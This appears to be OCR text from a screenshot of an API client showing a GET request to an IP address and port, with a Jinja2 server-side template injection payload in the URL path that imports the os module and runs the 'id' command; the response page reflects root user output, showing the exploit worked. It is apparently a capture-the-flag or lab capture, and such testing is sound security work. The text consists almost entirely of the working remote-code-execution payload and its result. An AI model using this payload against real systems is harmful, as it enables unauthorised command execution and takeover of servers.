 GET http://167.172.61.89:30713/{{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }} Send
Params Authorization Headers (6) Body Pre-request Script Tests Settings Cookies
Query Params
Key Value Description Bulk Edit
Key Value Description
Body Cookies Headers (4) Test Results 200 OK 327 ms 261 B Save as Example
Pretty Raw Preview Visualize
Error 404
The page 'uid=0(root) gid=0(root) groups=0(root) ' could not be found